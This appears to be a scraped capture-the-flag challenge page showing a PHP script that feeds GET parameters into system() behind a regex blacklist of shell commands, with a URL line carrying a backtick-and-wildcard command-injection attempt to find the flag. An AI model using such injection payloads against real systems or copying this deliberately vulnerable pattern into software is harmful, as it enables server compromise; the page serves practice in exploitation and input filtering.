 183.129.189.60:10026/?a=`/bi?/fin? / -name fla?`
搜索
JS
ABP
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
cannot open `' (No such file or directory) cannot open `' (No such file or directory)